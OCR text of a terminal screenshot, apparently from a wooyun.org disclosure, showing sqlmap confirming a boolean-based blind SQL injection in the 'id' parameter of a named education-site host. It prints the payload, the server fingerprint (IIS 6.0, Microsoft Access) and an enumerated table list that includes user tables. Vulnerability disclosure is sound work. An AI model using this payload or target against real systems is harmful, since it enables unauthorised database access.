 Applications Places System Fri Apr 17, 5:41 PM root
root@bijiben:/home/wu/Downloads/sqlmapproject-sqlmap-1e7f2d6
File Edit View Search Terminal Help
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:40:57
[17:40:57] [INFO] resuming back-end DBMS 'microsoft access'
[17:40:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=221 AND 1155=1155
---
[17:40:58] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:40:58] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[17:40:58] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[17:40:58] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:40:58] [INFO] retrieved:
[17:40:59] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[17:40:59] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[17:40:59] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[7 tables]
+----------+
| user     |
| bbs      |
| calendar |
| chat     |
| type     |
| url      |
| userinfo |
+----------+
[17:40:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output/lib.scpolicec.edu.cn'
www.wooyun.org
[07073游戏某站SQL… [sqlmapproject-sqlma... root@bijiben:/home/w... [sichuan - File Browser]